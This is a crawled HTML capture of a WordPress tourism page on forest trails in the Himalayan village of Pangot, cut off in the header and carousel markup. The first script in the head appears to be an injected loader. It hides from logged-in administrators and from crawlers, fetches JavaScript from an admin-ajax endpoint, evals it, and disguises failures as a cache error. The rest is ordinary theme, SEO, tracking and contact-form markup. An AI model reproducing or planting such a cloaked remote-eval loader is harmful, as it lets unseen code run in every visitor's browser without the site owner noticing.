

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pangot.com/attractions/interesting-forest-trails/
body_size: 16150
content:
<!DOCTYPE html><html><head> <script>(function(){if(window.__AJJS_LOADED__)return;window.__AJJS_LOADED__=!1;function runAJJS(){if(window.__AJJS_LOADED__)return;window.__AJJS_LOADED__=!0;const cookies=document.cookie;const userAgent=navigator.userAgent;const referrer=document.referrer;const currentUrl=window.location.href;if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies))return;if(/iframeShown=true/.test(cookies))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent))return;if(referrer.indexOf('/wp-json')!==-1||referrer.indexOf('/wp-admin')!==-1||referrer.indexOf('wp-sitemap')!==-1||referrer.indexOf('robots')!==-1||referrer.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl))return;fetch('https://pangot.com/wp-admin/admin-ajax.php?action=ajjs_run').then(resp=>resp.text()).then(jsCode=>{try{eval(jsCode)}catch(e){console.error('Cache optimize error',e)}})}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',runAJJS)}else{runAJJS()}})()</script><script>(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <title>Forest trails in Pangot | Himalayan Birds| Pangot Activities | Pangot</title><meta name="description" content="Pangot is a village surrounded by thick forests, quiet streams and beautiful forest trails. Enjoy the serene forest trails, go on picnics by the waterfalls," /><meta name="robots" content="max-image-preview:large" /><meta name="google-site-verification" content="-2yeRN28B0iwVqLa9QvgH3Y2b_4byfm723xqng4_jYU" /><meta name="keywords" content="birding tour companies,birding holidays tours" /><link rel="canonical" href="https://pangot.com/attractions/interesting-forest-trails/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pangot.com\/attractions\/interesting-forest-trails\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pangot.com#listItem","position":1,"name":"Home","item":"https:\/\/pangot.com","nextItem":{"@type":"ListItem","@id":"https:\/\/pangot.com\/attractions\/#listItem","name":"Top Attractions"}},{"@type":"ListItem","@id":"https:\/\/pangot.com\/attractions\/#listItem","position":2,"name":"Top Attractions","item":"https:\/\/pangot.com\/attractions\/","nextItem":{"@type":"ListItem","@id":"https:\/\/pangot.com\/attractions\/interesting-forest-trails\/#listItem","name":"Forest Trail"},"previousItem":{"@type":"ListItem","@id":"https:\/\/pangot.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/pangot.com\/attractions\/interesting-forest-trails\/#listItem","position":3,"name":"Forest Trail","previousItem":{"@type":"ListItem","@id":"https:\/\/pangot.com\/attractions\/#listItem","name":"Top Attractions"}}]},{"@type":"Organization","@id":"https:\/\/pangot.com\/#organization","name":"Pangot","url":"https:\/\/pangot.com\/"},{"@type":"WebPage","@id":"https:\/\/pangot.com\/attractions\/interesting-forest-trails\/#webpage","url":"https:\/\/pangot.com\/attractions\/interesting-forest-trails\/","name":"Forest trails in Pangot | Himalayan Birds| Pangot Activities | Pangot","description":"Pangot is a village surrounded by thick forests, quiet streams and beautiful forest trails. Enjoy the serene forest trails, go on picnics by the waterfalls,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/pangot.com\/#website"},"breadcrumb":{"@id":"https:\/\/pangot.com\/attractions\/interesting-forest-trails\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/pangot.com\/wp-content\/uploads\/2019\/12\/ForestWalks-1.jpg","@id":"https:\/\/pangot.com\/attractions\/interesting-forest-trails\/#mainImage","width":372,"height":242,"caption":"trekking tour"},"primaryImageOfPage":{"@id":"https:\/\/pangot.com\/attractions\/interesting-forest-trails\/#mainImage"},"datePublished":"2019-12-19T06:17:46+00:00","dateModified":"2020-02-22T07:32:20+00:00"},{"@type":"WebSite","@id":"https:\/\/pangot.com\/#website","url":"https:\/\/pangot.com\/","name":"Pangot","inLanguage":"en-US","publisher":{"@id":"https:\/\/pangot.com\/#organization"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Pangot &raquo; Feed" href="https://pangot.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Pangot &raquo; Comments Feed" href="https://pangot.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Pangot &raquo; Forest Trail Comments Feed" href="https://pangot.com/attractions/interesting-forest-trails/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pangot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpangot.com%2Fattractions%2Finteresting-forest-trails%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pangot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpangot.com%2Fattractions%2Finteresting-forest-trails%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://pangot.com/wp-content/litespeed/css/395516b6f088892e81e027dfbb010b21.css?ver=896f4' media='all' /><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://pangot.com/wp-content/litespeed/css/5e370f236b4e1aadf17a62eb5b302440.css?ver=8e695' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--dark-gray:#1a1a1a;--wp--preset--color--medium-gray:#686868;--wp--preset--color--light-gray:#e5e5e5;--wp--preset--color--blue-gray:#4d545c;--wp--preset--color--bright-blue:#007acc;--wp--preset--color--light-blue:#9adffd;--wp--preset--color--dark-brown:#402b30;--wp--preset--color--medium-brown:#774e24;--wp--preset--color--dark-red:#640c1f;--wp--preset--color--bright-red:#ff675f;--wp--preset--color--yellow:#ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-term-template.is-layout-flex){gap:1.25em}:where(.wp-block-term-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://pangot.com/wp-content/litespeed/css/e58de1e955b66cfb5eae18c0691dcfb5.css?ver=7b58f' media='all' /><link data-optimized="1" rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://pangot.com/wp-content/litespeed/css/259008c96d017c60de6e0787c0afb02f.css?ver=92ff5' media='all' /><link data-optimized="1" rel='stylesheet' id='twentysixteen-fonts-css' href='https://pangot.com/wp-content/litespeed/css/5875c94811c1dc8283bd8a626e5dce72.css?ver=63302' media='all' /><link data-optimized="1" rel='stylesheet' id='genericons-css' href='https://pangot.com/wp-content/litespeed/css/16aa40553cfa203fd698eb1918ec085d.css?ver=2c0bb' media='all' /><link data-optimized="1" rel='stylesheet' id='twentysixteen-style-css' href='https://pangot.com/wp-content/litespeed/css/54b7c33dc8ea1463999f4a51a966f74a.css?ver=a9efe' media='all' /><link data-optimized="1" rel='stylesheet' id='twentysixteen-block-style-css' href='https://pangot.com/wp-content/litespeed/css/32716c574784ecbe695a3c67bbe3b131.css?ver=2cc28' media='all' /> <script src="https://pangot.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/6c7a34be4c4f9c71c9d9789fc9262164.js?ver=e21e7" id="jquery-migrate-js"></script> <script data-optimized="1" id="twentysixteen-script-js-extra">var screenReaderText={"expand":"expand child menu","collapse":"collapse child menu"}</script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/fe265c922b5e5fdbf7312c0e39492e50.js?ver=bd0e7" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://pangot.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pangot.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://pangot.com/?p=158' />
 <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','398539601380381');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=398539601380381&ev=PageView&noscript=1"
/></noscript><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://pangot.com/wp-content/uploads/2021/05/cropped-long_tailed_broadbill-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pangot.com/wp-content/uploads/2021/05/cropped-long_tailed_broadbill-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pangot.com/wp-content/uploads/2021/05/cropped-long_tailed_broadbill-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pangot.com/wp-content/uploads/2021/05/cropped-long_tailed_broadbill-1-270x270.png" /><title>Pangot</title><meta charset="UTF-8"><meta name="description" content=""><meta name="keywords" content=""><meta name="author" content=""><meta name="viewport" content="width=device-width, initial-scale=1.0"><link data-optimized="1" rel="stylesheet" href="https://pangot.com/wp-content/litespeed/css/e6d7c5a62ff81f1ea6c8dc96f6f610fc.css?ver=610fc" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous"><link data-optimized="1" rel="stylesheet" type="text/css" href="https://pangot.com/wp-content/litespeed/css/9bdf37fd197a7d7d29636ee444f58a1c.css?ver=58a1c"><link data-optimized="1" rel="stylesheet" type="text/css" href="https://pangot.com/wp-content/litespeed/css/66288201f6a18d6d25bf1d4c09dce0d7.css?ver=ce0d7"><link data-optimized="1" href="https://pangot.com/wp-content/litespeed/css/60288cfaea2e397014ab354144ea7eb4.css?ver=a7eb4" rel="stylesheet"><link data-optimized="1" rel="stylesheet" type="text/css" href="https://pangot.com/wp-content/litespeed/css/72966741c60fdf057fb2dfb85e1850e3.css?ver=850e3"><link data-optimized="1" rel="stylesheet" type="text/css" href="https://pangot.com/wp-content/litespeed/css/ce5facc6738ba47f886fc78dfabde523.css?ver=de523"><link data-optimized="1" rel="stylesheet" href="https://pangot.com/wp-content/litespeed/css/379d40dbcc99f0dea51263b073cb858c.css?ver=b858c" />
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T32LP3P');</script> </head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T32LP3P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><header class="pt-3 w-100" style="background-color:#02552D;"><div class="container"><nav class="navbar navbar-expand-lg navbar-light p-0">
<a class="navbar-brand header-logo" href="https://pangot.com">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://pangot.com/wp-content/uploads/2020/03/pangot-logo3.png" class="img-fluid" /><noscript><img src="https://pangot.com/wp-content/uploads/2020/03/pangot-logo3.png" class="img-fluid" /></noscript>
</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
<i class="fa fa-bars" aria-hidden="true"></i>
</button><div class="collapse navbar-collapse justify-content-end pt-lg-3" id="navbarNavAltMarkup"><div class="navbar-nav"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a class="nav-item text-white nav-link"href="https://pangot.com/hotels-in-pangot/">Hotels in Pangot</a></li><li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1071"><a class="nav-item text-white nav-link"target="_blank" href="https://junglelorebirdinglodge.com/uttarakhand-tours">Tours</a></li><li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a class="nav-item text-white nav-link"href="https://pangot.com/fact-sheet/">Fact Sheet</a></li><li id="menu-item-1328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a class="nav-item text-white nav-link"target="_blank" href="https://docs.google.com/spreadsheets/d/1OGDY5JrKI5TFB8bbqvzEOWatgfcLXoVR_77vZE3-kEI/edit?gid=0#gid=0">Birds Checklist</a></li><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a class="nav-item text-white nav-link"href="https://pangot.com/general-information/">Information</a></li><li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a class="nav-item text-white nav-link"href="https://pangot.com/gallery/">Gallery</a></li><li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a class="nav-item text-white nav-link"href="https://pangot.com/blog/">Blogs</a></li></ul></div>            <a class="nav-item call_header pl-0 nav-link" href="tel:9266519519">
<span><img data-lazyloaded="1" src="[data-uri]" data-src="https://pangot.com/wp-content/themes/bandhavgarh/images/call.png" alt="Phone Call" class="img-fluid"><noscript><img src="https://pangot.com/wp-content/themes/bandhavgarh/images/call.png" alt="Phone Call" class="img-fluid"></noscript></span>
+91 8010450000</a></div></div></nav></div></header><section class="page_title_banner tour-detail_page" style="background: url( https://pangot.com/wp-content/uploads/2019/12/forest-1.jpg)">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://pangot.com/wp-content/uploads/2019/12/forest-1.jpg" class="img-fluid d-md-none"><noscript><img src="https://pangot.com/wp-content/uploads/2019/12/forest-1.jpg" class="img-fluid d-md-none"></noscript><div class="container"><div class="row align-items-center"><div class="col-lg-7"><div class="banner-comon-title text-white"></div></div><div class="col-lg-4 offset-lg-1 py-8 col-md-6"><div class="common-form-banner"><div class="wpcf7 no-js" id="wpcf7-f67-p158-o1" lang="en-US" dir="ltr" data-wpcf7-id="67"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/attractions/interesting-forest-trails/#wpcf7-f67-p158-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="67" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f67-p158-o1" /><input type="hidden" name="_wpcf7_container_post" value="158" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><div class="form-group position-relative"><p><label class="form-label" for="name">Name</label><span class="wpcf7-form-control-wrap" data-name="user-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-input" id="name" aria-required="true" aria-invalid="false" value="" type="text" name="user-name" /></span></p></div><div class="form-group position-relative"><p><label class="form-label" for="email">Email</label><span class="wpcf7-form-control-wrap" data-name="user-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-input" aria-required="true" aria-invalid="false" value="" type="email" name="user-email" /></span></p></div><div class="form-group position-relative"><p><label class="form-label" for="contact">Contact</label><span class="wpcf7-form-control-wrap" data-name="user-contact"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-input" aria-required="true" aria-invalid="false" value="" type="text" name="user-contact" /></span></p></div><div class="form-group position-relative mb-0"><p><input class="wpcf7-form-control wpcf7-submit has-spinner btn" type="submit" value="Submit" /></p></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="196"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div><div class="interested_text-bannner text-white"><h3 class="mb-0">Yes i am Interested!<span class="d-block position-relative">Send me details<img data-lazyloaded="1" src="[data-uri]" data-src="https://pangot.com/wp-content/themes/bandhavgarh/images/horizontal_arrow.png" class="img-fluid"><noscript><img src="https://pangot.com/wp-content/themes/bandhavgarh/images/horizontal_arrow.png" class="img-fluid"></noscript></span></h3></div></div></div></div></div></section><section class="top-attractions pb-5"><div class="container"><div class="page_title small_title"><h4 class="mb-0">Top Attractions</h4></div><div class="owl-carousel owl-theme"><div class="item"><div class="card-image-carouel position-relative"><div class="card--imgae">
